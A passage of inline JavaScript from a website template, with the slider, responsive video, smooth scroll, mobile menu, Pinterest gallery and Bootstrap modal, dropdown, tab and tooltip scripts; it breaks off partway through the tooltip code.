e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
